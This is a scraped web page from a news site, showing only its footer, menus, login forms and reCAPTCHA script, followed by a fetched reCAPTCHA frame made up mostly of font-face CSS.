								<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
							</a>
												<div class="subfooter-menu"><ul id="menu-top-menu-1" class="footer-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6737"><a href="https://greensavannahdiplomaticcable.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736"><a href="https://greensavannahdiplomaticcable.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6735"><a href="https://greensavannahdiplomaticcable.com/advert-rates/">Advertisement</a></li>
</ul></div>
						<p>© 2023, Green Savannah Diplomatic Cable. Designed by Chancerbyte </p>

						<div class="subfooter-social">
																	<a href="#" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="#" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End Sub Footer -->
			</div> <!-- End #content-container -->
	<nav id="mobile-menu" class="style2">
	<div class="custom_scroll" id="menu-scroll">
			<div class="mobile-top">
													<a class="thb-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
						</div>
							<ul id="menu-primary-menu-1" class="mobile-menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://greensavannahdiplomaticcable.com/">HOME</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2402 menu-item-category-7"><a href="https://greensavannahdiplomaticcable.com/category/diplomatic-box/">DIPLOMATIC BOX</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2407 menu-item-category-18"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/">NGOs/HEALTH</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2501 menu-item-category-169"><a href="https://greensavannahdiplomaticcable.com/category/open-market/">OPEN MARKET</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2405 menu-item-category-11"><a href="https://greensavannahdiplomaticcable.com/category/politics/">POLITICS</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2464 menu-item-category-21"><a href="https://greensavannahdiplomaticcable.com/category/business-world/">BUSINESS</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9094 menu-item-category-474"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/">CULTURE/TOURISM</a></li>
</ul>									<div class="social-links">
														<a href="https://www.facebook.com/greensavannahdiplomaticcable" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="https://twitter.com/savannah_cable" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																		<a href="#" class="youtube-play" target="_blank"><i class="fa fa-youtube-play"></i>
										</a>
													</div>
			<div class="menu-footer">
							</div>
	</div>
</nav>
</div> <!-- End #wrapper -->

		<a id="scroll_totop"><i class="fa fa-angle-up"></i></a>
					<script type="text/javascript">
				var anr_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						var form = document.forms[i];
						var captcha_div = form.querySelector( '.anr_captcha_field_div' );

						if ( null === captcha_div )
							continue;
						captcha_div.innerHTML = '';
						( function( form ) {
							var anr_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6Ld98NoUAAAAAKm1sgMJmBScNmKYMDkTSKOaq58W',
								'size'  : 'normal',
								'theme' : 'light'
							});
							if ( typeof jQuery !== 'undefined' ) {
								jQuery( document.body ).on( 'checkout_error', function(){
									grecaptcha.reset(anr_captcha);
								});
							}
							if ( typeof wpcf7 !== 'undefined' ) {
								document.addEventListener( 'wpcf7submit', function() {
									grecaptcha.reset(anr_captcha);
								}, false );
							}
						})(form);
					}
				};
			</script>
						<script src="https://www.google.com/recaptcha/api.js?onload=anr_onloadCallback&#038;render=explicit"
				async defer>
			</script>
			<aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
	<p>Our site uses cookies. Learn more about our use of cookies: <a href="#">cookie policy</a></p>	</div>
	<a class="button white-transparent">ACCEPT</a>
</aside>
	<script type="text/javascript" src="https://cdn.plyr.io/3.6.3/plyr.polyfilled.js?ver=3.6.3" id="plyr-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/js/vendor.min.js?ver=4.6.0" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/greensavannahdiplomaticcable.com\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts"},"settings":{"viai_publisher_id":"431861828953521","thb_custom_video_player":"on"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/js/app.min.js?ver=4.6.0" id="thb-app-js"></script>
	<aside id="thb-login" class="mfp-hide thb-login-form light">
		<ul>
			<li class="lost"><a href="#" class="always">Lost Password</a> <span class="back">Back &#x27F6;</span></li>
			<li><a href="#" class="active">Login</a></li>
			<li><a href="#">Register</a></li>
		</ul>
		<div class="thb-overflow-container">
		<div class="thb-form-container">
			<div class="thb-lost">
				<form id="thb_lost_form" action="https://greensavannahdiplomaticcable.com/" method="post">
					<div class="thb-errors lost-errors"></div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_or_email" id="thb_user_or_email" type="text" placeholder="Username or E-mail" />
					</div>
					<div class="form-field">
						<input type="hidden" name="action" value="thb_reset_password"/>
						<button class="btn " type="submit">Get new password</button>
					</div>
					<input type="hidden" id="password-security" name="password-security" value="14e9e80503" /><input type="hidden" name="_wp_http_referer" value="/2021/07/nigeria-already-in-food-crisis-situation-ceo-agrochains-consult-services/" />				</form>
			</div>
			<div class="thb-login">
				<form id="thb_login_form" action="https://greensavannahdiplomaticcable.com/" method="post">
					<div class="thb-errors login-errors"></div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_login" type="text" placeholder="Username" autocomplete="off" />
					</div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_pass" id="thb_user_pass" type="password" placeholder="Password">
					</div>
					<div class="form-field">
						 <a href="#" class="lost_password">Lost Password?</a>
					</div>
					<div class="form-field last">
						<input type="hidden" name="action" value="thb_login_member"/>
						<button class="btn " type="submit">Login</button>
					</div>
					<input type="hidden" id="login-security" name="login-security" value="14e9e80503" /><input type="hidden" name="_wp_http_referer" value="/2021/07/nigeria-already-in-food-crisis-situation-ceo-agrochains-consult-services/" />				</form>

			</div>
			<div class="thb-register">
				<div class="alert alert-warning">Registration is disabled.</div>			</div>
		</div>
		</div>
	</aside>
		<div class="hide">
		<svg class="comment_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="13px" height="13px" viewBox="0 0 13 13" enable-background="new 0 0 13 13" xml:space="preserve">
<path id="comment_icon" d="M12.7,0H0.3C0.134,0,0,0.128,0,0.286v9.143c0,0.157,0.134,0.286,0.3,0.286h2.1v3c0,0.105,0.061,0.201,0.159,0.252
	C2.603,12.988,2.651,13,2.7,13c0.058,0,0.116-0.016,0.167-0.048l3.524-3.237H12.7c0.165,0,0.3-0.129,0.3-0.286V0.286
	C13,0.128,12.865,0,12.7,0z"/>
</svg>
	</div>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld98NoUAAAAAKm1sgMJmBScNmKYMDkTSKOaq58W&co=aHR0cHM6Ly9ncmVlbnNhdmFubmFoZGlwbG9tYXRpY2NhYmxlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=y79pwgcvjr5
body_size: 49225
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
